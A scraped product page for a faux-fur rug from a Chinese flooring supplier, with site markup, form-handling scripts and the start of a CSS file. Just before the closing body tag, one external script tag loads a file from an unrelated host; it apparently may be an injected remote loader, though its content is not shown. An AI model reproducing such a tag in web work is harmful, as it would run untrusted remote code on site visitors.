<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: Manrope, sans-serif; word-break: break-word; color: #333333; background-color: #ffffff; font-weight: 600 !important; font-size: 13px !important;"><span lang="EN-US" style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-weight: 500; line-height: 23px; font-size: 12pt; color: black;">A plush faux-fur floor accent creates a favorite spot in any room, and adds a rich textural element to the decor. Made from 80% acrylic, 20% polyester, with a suede polyester backing, faux-fur feels super-soft and spot cleans easily.</span></p>
<p class="MsoNormal" style="box-sizing: border-box; margin: 0cm 15pt 0.0001pt 21pt; font-family: Manrope, sans-serif; word-break: break-word; color: #333333; background-color: #ffffff; text-indent: -21pt; font-weight: 600 !important; font-size: 13px !important;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span lang="EN-US" style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: #030303 !important;"><span style="box-sizing: border-box; line-height: 23px;">l<span style="box-sizing: border-box; font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;</span></span></span><span lang="EN-US" style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: black;">SUPER SOFT Feeling. Great for any room of your home or office. Ultra-Soft, Plush Pile Faux Fur with Sueded Polyester Backing.</span></span></p>
<p class="MsoNormal" style="box-sizing: border-box; margin: 0cm 15pt 0.0001pt 21pt; font-family: Manrope, sans-serif; word-break: break-word; color: #333333; background-color: #ffffff; text-indent: -21pt; font-weight: 600 !important; font-size: 13px !important;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span lang="EN-US" style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: #030303 !important;"><span style="box-sizing: border-box; line-height: 23px;">l<span style="box-sizing: border-box; font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;</span></span></span><span lang="EN-US" style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: black;">POWER-LOOMED using the softest materials, ensures a sturdy quality, virtually non-shedding rug.</span></span></p>
<p class="MsoNormal" style="box-sizing: border-box; margin: 0cm 15pt 0.0001pt 21pt; font-family: Manrope, sans-serif; word-break: break-word; color: #333333; background-color: #ffffff; text-indent: -21pt; font-weight: 600 !important; font-size: 13px !important;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span lang="EN-US" style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: #030303 !important;"><span style="box-sizing: border-box; line-height: 23px;">l<span style="box-sizing: border-box; font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;</span></span></span><span lang="EN-US" style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: black;">MATERIALS &amp; USAGE: Front - Plush Faux Fur (80% Acrylic, 20% Polyester); Back - 100% Soft MicroSuede Polyester.</span></span></p>
<p class="MsoNormal" style="box-sizing: border-box; margin: 0cm 15pt 0.0001pt 21pt; font-family: Manrope, sans-serif; word-break: break-word; color: #333333; background-color: #ffffff; text-indent: -21pt; font-weight: 600 !important; font-size: 13px !important;">&nbsp;</p>
<p class="MsoNormal" style="box-sizing: border-box; margin: 0cm 15pt 0.0001pt 21pt; font-family: Manrope, sans-serif; word-break: break-word; color: #333333; background-color: #ffffff; text-indent: -21pt; font-weight: 600 !important; font-size: 13px !important;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span lang="EN-US" style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: black;">Brand new, high performance, multifunctional rug.</span></span></p>
<p class="MsoNormal" style="box-sizing: border-box; margin: 0cm 15pt 0.0001pt 21pt; font-family: Manrope, sans-serif; word-break: break-word; color: #333333; background-color: #ffffff; text-indent: -21pt; font-weight: 600 !important; font-size: 13px !important;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span lang="EN-US" style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: #030303 !important;">O</span><span style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: #030303 !important;">ur faux fur rug is a great way of adding a sense of warmth and luxury to</span></span></p>
<p class="MsoNormal" style="box-sizing: border-box; margin: 0cm 15pt 0.0001pt 21pt; font-family: Manrope, sans-serif; word-break: break-word; color: #333333; background-color: #ffffff; text-indent: -21pt; font-weight: 600 !important; font-size: 13px !important;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: #030303 !important;">your home, hypoallergenic and skin-friendly to your family. Imagine sinking</span></span></p>
<p class="MsoNormal" style="box-sizing: border-box; margin: 0cm 15pt 0.0001pt 21pt; font-family: Manrope, sans-serif; word-break: break-word; color: #333333; background-color: #ffffff; text-indent: -21pt; font-weight: 600 !important; font-size: 13px !important;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: #030303 !important;">your bare feet into the lavish pile of this extravagant rug! You&rsquo;ll fall in love</span></span></p>
<p class="MsoNormal" style="box-sizing: border-box; margin: 0cm 15pt 0.0001pt 21pt; font-family: Manrope, sans-serif; word-break: break-word; color: #333333; background-color: #ffffff; text-indent: -21pt; font-weight: 600 !important; font-size: 13px !important;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: #030303 !important;">with this rug.</span></span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span lang="EN-US">Multi</span><span lang="EN-US">&nbsp;Colour Polyester Area Rugs /&nbsp;</span><span lang="EN-US">Anti-slip Plush Carpet with foam rainbow design&nbsp;</span><span lang="EN-US">Fluffy Kids Rug for Room Decor, Shag Soft Dorm Playroom Rug, Bedside Rug for Baby Nursery Room.</span></span></p>
<p><img src="../../..//uploads/images/mce_uploads/0135436001687425815-3837.jpg" alt="View File" width="750" height="588" /></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
         
            
        </div>
      
    </div>
</section>
 <section class="rel-prods">
    <div class="container">
    
      <div class='row'>
            
                
                        <div class="col-xs-12 col-sm-12 col-md-12">
             <div class="gernal-heads">
               <h2>Related<span>Products</span></h2>
           </div>
         </div>
                        
                      
				
				    			
    			 	 <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                      
                      <div class="chance-pros-mainn">
                          
        	               <div class="chance-mainn-1" >
        	                   
                             <a href="/product/multi-colour-pp-interlocking-floor-tile-400400mm-for-use-in-garages-workshop/1">
                                 
                               <img class="img-responsive" src="https://www.hongdemat.com/uploads/images/products/4/3/0526222001687505331-multi-colour-pp-inte.png"  alt="Multi Colour PP Interlocking Floor Tile 400*400mm For Use In Garages Workshop" >
                             
                             </a>
                             
                           </div>
                           
                           <div class="chance-innerr-wrapper-product">
                               
                             <a href="/product/multi-colour-pp-interlocking-floor-tile-400400mm-for-use-in-garages-workshop/1">Multi Colour PP Interlocking Floor Tile 400*400mm For Use In Garages Workshop</a>
                             
                           </div>
                           
                           
                           
                          
                           
                      </div>
                     
                     </div>
                     
				    			
    			 	 <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                      
                      <div class="chance-pros-mainn">
                          
        	               <div class="chance-mainn-1" >
        	                   
                             <a href="/product/pvc-interlocking-floor-tiles/2">
                                 
                               <img class="img-responsive" src="https://www.hongdemat.com/uploads/images/products/7/3/0311381001687505672-pvc-interlocking-flo.jpg"  alt="PVC Interlocking Floor Tiles" >
                             
                             </a>
                             
                           </div>
                           
                           <div class="chance-innerr-wrapper-product">
                               
                             <a href="/product/pvc-interlocking-floor-tiles/2">PVC Interlocking Floor Tiles</a>
                             
                           </div>
                           
                           
                           
                          
                           
                      </div>
                     
                     </div>
                     
				    			
    			 	 <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                      
                      <div class="chance-pros-mainn">
                          
        	               <div class="chance-mainn-1" >
        	                   
                             <a href="/product/anti-fatigue-gray-foam-roll-mat-46x93-with-7mm-thickness/3">
                                 
                               <img class="img-responsive" src="https://www.hongdemat.com/uploads/images/products/3/8/0254556001687506132-anti-fatigue-gray-fo.jpg"  alt="Anti Fatigue Gray Foam Roll Mat 46&quot;x93&quot; with 7mm thickness" >
                             
                             </a>
                             
                           </div>
                           
                           <div class="chance-innerr-wrapper-product">
                               
                             <a href="/product/anti-fatigue-gray-foam-roll-mat-46x93-with-7mm-thickness/3">Anti Fatigue Gray Foam Roll Mat 46&quot;x93&quot; with 7mm thickness</a>
                             
                           </div>
                           
                           
                           
                          
                           
                      </div>
                     
                     </div>
                     
				    			
    			 	 <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                      
                      <div class="chance-pros-mainn">
                          
        	               <div class="chance-mainn-1" >
        	                   
                             <a href="/product/xpe-roll-out-mat-for-wrestling-martial-arts-tatami-karate-taekwondo-mma-judo-bjj/4">
                                 
                               <img class="img-responsive" src="https://www.hongdemat.com/uploads/images/products/0/9/xpe-roll-out-mat-for-wrestling-martial-arts-tatami-karate-taekwondo-mma-judo-bjj0-0516238001686635771.jpeg"  alt="XPE Roll Out Mat For Wrestling Martial Arts Tatami Karate Taekwondo Mma Judo Bjj" >
                             
                             </a>
                             
                           </div>
                           
                           <div class="chance-innerr-wrapper-product">
                               
                             <a href="/product/xpe-roll-out-mat-for-wrestling-martial-arts-tatami-karate-taekwondo-mma-judo-bjj/4">XPE Roll Out Mat For Wrestling Martial Arts Tatami Karate Taekwondo Mma Judo Bjj</a>
                             
                           </div>
                           
                           
                           
                          
                           
                      </div>
                     
                     </div>
                     
				        

                        
                    

                
                
            </div>

        </div>
    
    
</section>





        
        
         
        	        
              
      
      
      
     <footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
         <div class="container">
            <div class="row">
                 <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 ffc">
                     <div class="logo-foot">
                        <a class="logo" href="https://www.hongdemat.com/" title="Qingdao Hongde New Material Co., Ltd">
				 		<img src="https://www.hongdemat.com/uploads/images/logo/0599583001685943303-sd-department_200.png"   class="ts img-responsive" alt=""> 
				 	</a>
                     </div>
                     <div class="footer-p">
                                                <p><span style="white-space: pre-wrap;">Established in 2005, we, Qingdao Hongde New Material Co., Ltd are a professional manufacturer and exporter of EVA , PVC , PP , PE ,TPE &amp; XPE products.</span></p>
                         
                     </div>
                     
                      
                     
                  </div>
              
			        
			      
                     <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 FFs">
                     <div class="ab-ft">
                        <h4>Contact</h4>
                        <ul class="ft-address">
                            <li><Span>Phone:</Span><a class="tre" href="tel:+86 15563916355">+86 15563916355</a></li>
                          
                           <li><Span>E-mail:</Span>
                             <a href="mailto:info@soft-tiles.com" target=""> info@soft-tiles.com</a>
                           </li>
                           <li>
                              
                              <Span>Address:</Span>
                             <p class="ft-addresses">No. 40, Shenzhen Road, Qingdao Shandong Province China 266400</p>
                           </li>
                        </ul>
                     </div>
                  </div>
                  
                  <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 FFs">
                     <div class="ab-ft-socials">
                        <h4>socials</h4>
                        	<ul class="cus-social">
			             <li>
			             <a href="https://twitter.com/softtile"><img src="/images/tw.png"></a>  
			             <a href="https://www.facebook.com/softtile/"><img src="/images/facs.png"></a>
			             
                        <a href="https://www.linkedin.com/company/softtiles/"><img src="/images/linke.png"></a>
                        <a href="https://www.instagram.com/foamfloor/"><img src="/images/inss.png"></a>
				        
			            </li>
			        </ul>
                        <p>we can provide both good services and the highest quality products at
                        competitive prices.</p>
                     </div>
                  </div>
                  
			 </div>
			 
		 </div>
      <div class="container-fluid azxczx">
            <div class="row">
               <div class="col-md-12 col-xs-12">
                  <p class="asdas"> All rights Reserved © 2026<a href="/" rel="sponsored">Qingdao Hongde New Material Co., Ltd</a></p>
                  <p class="asdaszxc"> Powered By<a href="https://www.tradewheel.com/" rel="sponsored">TradeWheel.com</a></p>
                  
                  
               </div>
               	
            </div>
         </div>
           
       
      </footer>
      <div class="search-popup">
         <button class="close-search style-two"><img src="/images/cross.png"></span></button>
         <form method="GET" action="/products">
            <div class="form-group">
               <input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
               <button type="submit"><i class="fa fa-search"></i></button>
            </div>
         </form>
      </div>
      
      
     
      
      
      <script src="/assets/js/jquery.min.js"></script>
      <script src="/assets/js/bootstrap.min.js"></script>
      <script src="/assets/js/owl.carousel.min.js"> </script>
      <script src="/assets/js/script.js"> </script> 
      <script src="/assets/js/webslidemenu.js"> </script>
      <script src="/assets/js/fancybox.js"></script>
      <script src="/assets/js/slick.js"></script>
      <script src="/assets/js/aos.js"></script>
      
       <div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h2 class="com-title">Qingdao Hongde New Material Co., Ltd</h2>
			        <h4 class="modal-title">Contact Form</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="DETPX3x6cueveRGEVRzHQxv9KYM9oEwi0cAYP4GQ">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
						              <i class="fa fa-user icon"></i>
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
								      <i class="fa fa-envelope icon"></i>
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
								     <i class="fa fa-phone icon"></i>
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Qingdao Hongde New Material Co., Ltd Inquiry">

								<div class="col-md-12 form-group">
								  
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="4" required=""></textarea>
								</div>

								<div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>

					            <div class="form-row">
					                <div class="col-md-6 fiff">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.hongdemat.com/captcha?mSze8rda" alt="captcha">
					                </div>
					            </div>

								<div class="col-md-12 form-group cent">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>         
       <script>
       
       
        $(document).ready(function(){
                 
            $(".parent-li .click-arrow").click(function(e){
                e.preventDefault();
                $(this).parents('.drop-menu').find('.unactivess-p').toggleClass('open-list');
                return false;
                
            })
             
        });
           
           
           
       </script>
      
      <script>
      
      
      
         if($('.search-box-outer').length) {
         $('.search-box-outer').on('click', function() {
         $('body').addClass('search-active');
         });
         $('.close-search').on('click', function() {
         $('body').removeClass('search-active');
         });
         }
      </script>
      <script>
         
         
         $('#form1').on('submit', function (e) {
         e.preventDefault();
         
         document.getElementById('inquiry_popup_btn').disabled = true;
         
         var data = $('#form1').serialize();
         
         var url = "/save_contact/1";
         
         $.ajax({
             type: 'post',
             url: url,
             data: data,
             dataType: 'json',
             success: function(data){
                 document.getElementById('inquiry_popup_btn').disabled = false;
         
                 document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
             
                 
                 setTimeout(function(){
                 window.location.reload(1);
                 }, 2000);
             },
             error: function(msg){
         document.getElementById('err_msg').innerHTML = "";
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
          
          var str_arr = val[0].split("Entered_");
          
          $('#err_msg').append("<div>"+str_arr[0]+"</div>");
          document.getElementById('inq_cap_img').innerHTML = str_arr[1];
         }else{
         $('#err_msg').append("<div>"+val+"</div>");
         }
         })
         
         $("#err_msg").removeClass();
         $('#err_msg').addClass('alert alert-danger');
         document.getElementById('err_msg').style.display = 'block';
         
                 document.getElementById('inquiry_popup_btn').disabled = false;
             }
         });
         
         return false;
         });
         
         
         
         
         
         
         $('.form_submit').on('submit', function (e) {
         e.preventDefault();
         var formInstance = $(this);
         formInstance.find('.inquiry_form_btn').prop('disabled', true);
         formInstance.find('.inquiry_form_btn').html("Sending...");
         
         var data = formInstance.serialize();
         
         var url = formInstance.attr('action');
         
         $.ajax({
             type: 'post',
             url: url,
             data: data,
             success: function (data) {
                 formInstance.trigger('reset');
         
                 formInstance.find('.inquiry_form_btn').prop('disabled', false);
                 formInstance.find('.inquiry_form_btn').html('Send');
         
                 formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
         
                 // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
         
                 formInstance.find('.err_msg_1').html("");
                 // $("#err_msg_1").removeClass();
         
             },
             error: function (msg) {
         
                 formInstance.find('.err_msg_1').html("");
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
          
          var str_arr = val[0].split("Entered_");
          formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
          $('.cap_img').html(str_arr[1]);
         }else{
         formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
         }
         })
         
                 formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                 formInstance.find('.err_msg_1').addClass('alert alert-danger');
                 formInstance.find('.err_msg_1').attr('style','display:block;');
         
                 formInstance.find('.inquiry_form_btn').prop('disabled', false);
                 formInstance.find('.inquiry_form_btn').html("Send");
             }
         });
         
         return false;
         });
         
         
         
         
         $('#form2').on('submit', function (e) {
         e.preventDefault();
         
         document.getElementById('inquiry_form_btn').disabled = true;
         document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
         var data = $('#form2').serialize();
         
         var url = "/save_contact/2";
         
         $.ajax({
             type: 'post',
             url: url,
             data: data,
             success: function(data){
                 if(data == 1){
                     document.getElementById('form2').reset();
                     document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                 }else{
                     document.getElementById('form2').reset();
         
                     document.getElementById('inquiry_form_btn').disabled = false;
                     document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
                     document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
         
                     document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                     
                     document.getElementById('err_msg_1').innerHTML = "";
                     $("#err_msg_1").removeClass();
                 }
             },
             error: function(msg){
         
         
         document.getElementById('err_msg_1').innerHTML = "";
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
          
          var str_arr = val[0].split("Entered_");
          
          $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
          document.getElementById('inq_cap_img').innerHTML = str_arr[1];
         }else{
         $('#err_msg_1').append("<div>"+val+"</div>");
         }
         });
         
         $("#err_msg_1").removeClass();
         $('#err_msg_1').addClass('alert alert-danger');
         document.getElementById('err_msg_1').style.display = 'block';
         
                 document.getElementById('inquiry_form_btn').disabled = false;
                 document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
         
             }
         });
         
         return false;
         });
         
         
         
         
         // for homepage products
         
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
         
         
         
      </script>
      <script>
         function showContent(){
             $(".content").toggleClass('content-hidden');
             if($("#toggleBtn").text() == 'Show More')
             {
                 $("#toggleBtn").text('Show Less');
             }
             else
             {
                 $("#toggleBtn").text('Show More');
             }
         }
             
             $(document).ready(function(){
                 
                 $("#toggleBtn").click(function(){
                     showContent();
                 });
                 
             });
             
      </script>
      <!-- email subscribe  ajax-->
      <script>
         $("#form3").submit(function(e){
         e.preventDefault();
         $.ajax({
         type:'POST',
         url:$(this).attr('action'),
         data:$(this).serialize(),
         success: function(){
           $("#success-newsletter").show();
           $("#error-newsletter").hide();
         $(this).trigger('reset');
         },
         error: function(){
           $("#success-newsletter").hide();
           $("#error-newsletter").show();
         $(this).trigger('reset');
         }
         })
         return false;
         });
         
      </script>
      <!-- for product grid-view script start-->
      <script>
         // Get the elements with class="column"
         var elements = document.getElementsByClassName("column");
         
         // Declare a loop variable
         var i;
         
         // List View
         function listView() {
           for (i = 0; i < elements.length; i++) {
             elements[i].style.width = "100%";
           }
           
           $('#products-box').addClass('listv-active');
         }
         
         // Grid View
         function gridView() {
           for (i = 0; i < elements.length; i++) {
             elements[i].style.width = "32%";
           }
           
           $('#products-box').removeClass('listv-active');
         }
         
         // /* Optional: Add active class to the current button (highlight it) */
         // var container = document.getElementById("btnContainer");
         // var btns = container.getElementsByClassName("btn")
         // for (var i = 0; i < btns.length; i++) {
         //   btns[i].addEventListener("click", function() {
         //     var current = document.getElementsByClassName("active");
         //     current[0].className = current[0].className.replace(" active", "");
         //     this.className += " active";
         //   });
         // }
         
      </script>
      <script> 
         var vid = document.getElementById("myVideo"); 
         
         function playVid() { 
             vid.play(); 
         } 
         
         function pauseVid() { 
             vid.pause(); 
         } 
            
      </script> 
      <script src="/assets/js/aos.js"></script>
      <script> 
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
      </script>  
      <script>
         AOS.init({
           // Global settings:
           disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
           startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
           initClassName: 'aos-init', // class applied after initialization
           animatedClassName: 'aos-animate', // class applied on animation
           useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
           disableMutationObserver: false, // disables automatic mutations' detections (advanced)
           debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
           throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
           // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
           offset: 120, // offset (in px) from the original trigger point
           delay: 0, // values from 0 to 3000, with step 50ms
           duration: 400, // values from 0 to 3000, with step 50ms
           easing: 'ease', // default easing for AOS animations
           once: true, // whether animation should happen only once - while scrolling down
           mirror: false, // whether elements should animate out while scrolling past them
           anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
         
         });
      </script>
      <script>
         function openCity(evt, cityName) {
         // Declare all variables
         var i, tabcontent, tablinks;
         
         // Get all elements with class="tabcontent" and hide them
         tabcontent = document.getElementsByClassName("tabcontent");
         for (i = 0; i < tabcontent.length; i++) {
         tabcontent[i].style.display = "none";
         }
         
         // Get all elements with class="tablinks" and remove the class "active"
         tablinks = document.getElementsByClassName("tablinks");
         for (i = 0; i < tablinks.length; i++) {
         tablinks[i].className = tablinks[i].className.replace(" active", "");
         }
         
         // Show the current tab, and add an "active" class to the button that opened the tab
         document.getElementById(cityName).style.display = "block";
         evt.currentTarget.className += " active";
         }
      </script>
      <script>window.lazyLoadOptions = {
         elements_selector: "img[data-lazy-src],.rocket-lazyload",
         data_src: "lazy-src",
         data_srcset: "lazy-srcset",
         data_sizes: "lazy-sizes",
         class_loading: "lazyloading",
         class_loaded: "lazyloaded",
         threshold: 300,
         callback_loaded: function(element) {
             if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                 if (element.classList.contains("lazyloaded") ) {
                     if (typeof window.jQuery != "undefined") {
                         if (jQuery.fn.fitVids) {
                             jQuery(element).parent().fitVids();
                         }
                     }
                 }
             }
         }};
         window.addEventListener('LazyLoad::Initialized', function (e) {
         var lazyLoadInstance = e.detail.instance;
         
         if (window.MutationObserver) {
         var observer = new MutationObserver(function(mutations) {
             var image_count = 0;
             var iframe_count = 0;
             var rocketlazy_count = 0;
         
             mutations.forEach(function(mutation) {
                 for (i = 0; i < mutation.addedNodes.length; i++) {
                     if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                         return;
                     }
         
                    if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                         return;
                     }
         
                     images = mutation.addedNodes[i].getElementsByTagName('img');
                     is_image = mutation.addedNodes[i].tagName == "IMG";
                     iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                     is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                     rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
         
                     image_count += images.length;
            iframe_count += iframes.length;
            rocketlazy_count += rocket_lazy.length;
         
                     if(is_image){
                         image_count += 1;
                     }
         
                     if(is_iframe){
                         iframe_count += 1;
                     }
                 }
             } );
         
             if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                 lazyLoadInstance.update();
             }
         } );
         
         var b      = document.getElementsByTagName("body")[0];
         var config = { childList: true, subtree: true };
         
         observer.observe(b, config);
         }
         }, false);
      </script>
      <!-- for product grid-view script start-->
      <script> 
         var vid = document.getElementById("myVideo"); 
         
         function playVid() { 
           vid.play(); 
         } 
         
         function pauseVid() { 
           vid.pause(); 
         } 
         
      </script> 
      <script> 
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
      </script> 
      <script>
         let ami = document.querySelectorAll(".flexiblebar")
         let flexiblearr = Array.from(ami)
         let percent = document.querySelectorAll(".percent")
         let per = Array.from(percent)
         
         
         // console.log(new.dataset.percent)
         
         flexiblearr.map((item) => {
             // console.log(item.dataset.percent)
             let count = 0
         
             function progressbar() {
                 count++
                 item.style.width = `${count}%`
                     // item.innerHTML = `${count}%`
                 percent.innerHTML = `${count}%`
         
                 if (count == item.dataset.percent) {
                     clearInterval(stop)
                 }
             }
             let stop = setInterval(function() {
                 progressbar()
             }, 30);
         
         })
         per.map((item) => {
             let count = 0;
         
             function numbers() {
                 item.innerHTML = `${count}%`;
                 count++;
                 if (count > item.dataset.number) {
                     clearInterval(stop_two)
                 }
             }
             let stop_two = setInterval(() => {
                 numbers()
             }, 30);
         })
         
         
         
          
          
      </script>
      
      <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//0/9/xpe-roll-out-mat-for-wrestling-martial-arts-tatami-karate-taekwondo-mma-judo-bjj0-0516238001686635771.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_194 > img').ezPlus({url: '/uploads/images/products//7/9/0668826001687425229-super-soft-faux-fur.jpg', touch: false });    
                    $('#main_img_195 > img').ezPlus({url: '/uploads/images/products//7/9/0804678001687425229-super-soft-faux-fur.jpg', touch: false });    
                    $('#main_img_196 > img').ezPlus({url: '/uploads/images/products//7/9/0942056001687425229-super-soft-faux-fur.jpg', touch: false });    
                    $('#main_img_197 > img').ezPlus({url: '/uploads/images/products//7/9/0072774001687425230-super-soft-faux-fur.jpg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_194").removeClass('img_active');
        $('#main_img_194').hide();
              $("#prod_img_195").removeClass('img_active');
        $('#main_img_195').hide();
              $("#prod_img_196").removeClass('img_active');
        $('#main_img_196').hide();
              $("#prod_img_197").removeClass('img_active');
        $('#main_img_197').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
      	
   <script src="https://twbot01.com/free-analytics.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hongdemat.com/assets/css/style_new_new.css?v=1.6q2q
body_size: 235134
content:

/* font-family: 'Montserrat', sans-serif; */

body 
{
	   font-family: 'Manrope', sans-serif !important;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
   font-family: 'Manrope', sans-serif !important;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {@
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
